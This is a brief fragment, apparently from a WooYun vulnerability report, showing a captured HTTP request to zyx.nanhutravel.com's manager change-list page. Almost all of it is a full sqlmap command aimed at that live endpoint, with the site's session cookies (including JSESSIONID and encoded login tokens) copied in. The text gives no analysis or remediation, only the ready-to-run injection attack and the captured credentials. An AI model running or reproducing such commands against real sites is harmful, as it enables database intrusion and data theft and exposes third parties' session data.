 主机名(Host) URL地址(Url) Cookies User-Agent V查看/Sqlmap/Req/Del
zyx.nanhutravel.com http://zyx.nanhutravel.com/m/manager_change_li... userId=4a878956-4697-4b16-ad37-1d90bf0aad58; _... Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit... V Sql R 删除
Sqlmap:
sqlmap.py -u "http://zyx.nanhutravel.com/m/manager_change_list.jsp?action=list&state=&key=&limit=20" --cookie="userId=4a878956-4697-4b16-ad37-1d90bf0aad58; _adwp=264981001.9169217767.1445943339.1445943339.1445943339.1; _
wr=264981001%230; _jzqa=1.980636860382980100.1445943340.1445943340.1445943340.1; Hm_lvt_a70d0cb7260909a96db0be2a62a6601e=1445943340; Hm_lvt_ec5d6b67d05b546fc5637880f592e61f=1445943340; JSESSIONID=fm4tmDaDd7pb; a1a50777ae5
f93c3348cef08dce3c3=1Zj9Xd0N2Xh5Wb9UI6qer54ip5TimJiR2Xpxmb9s2chFzcxMmJfd3YzVFdp9DZx0DOyUjMmU; 87975ce5500b2471292c9d022b9ef2db=3YzVFdp9DZx0DOyUjMmUHb0l2XklSPjZXd0N3X5RGc9UyMnZ2X1N3cfRWa9QTM1gjM1InJzVXZfJmbtFTZm3Ynk7LumAXa
3ZvJXd9ACMpZ1ck9XawNTPmEGZfJGbulzaz1WYzFzMmEXdlNlcp9DZs1WalZmbmc" --headers="User-Agent:Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/537.36"
www.wooyun.org